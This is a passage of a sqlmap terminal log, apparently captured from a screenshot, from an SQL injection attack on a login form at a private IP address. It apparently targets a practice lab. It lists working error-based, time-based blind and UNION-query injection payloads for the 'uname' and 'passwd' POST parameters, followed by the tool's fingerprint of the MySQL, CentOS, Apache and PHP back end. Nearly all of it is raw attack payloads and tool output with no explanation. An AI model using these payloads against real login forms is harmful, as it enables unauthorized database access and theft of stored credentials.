 ause (FLOOR)
Payload: uname=dumb&passwd=dumb' AND (SELECT 9326 FROM(SELECT COUNT(*),CONCA
T(0x71626a7171,(SELECT (ELT(9326=9326,1))),0x71626b6a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Dxyx'='Dxyx&submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: uname=dumb&passwd=dumb' AND SLEEP(5) AND 'PIuZ'='PIuZ&submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: uname=dumb&passwd=-9285' UNION ALL SELECT NULL,CONCAT(0x71626a7171,
0x594e7945494c6343524d5a5a71614a6b7a4e6c6253746846494d554b66765373644c67535a7262
44,0x71626b6a71)-- qFzj&submit=Submit
---
FARMSEC
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: passwd, type: Single quoted string (default)
[1] place: POST, parameter: uname, type: Single quoted string
[q] Quit
>
[11:49:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0
[11:49:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.180'
[*] shutting down at 11:49:37
root@shackle:~#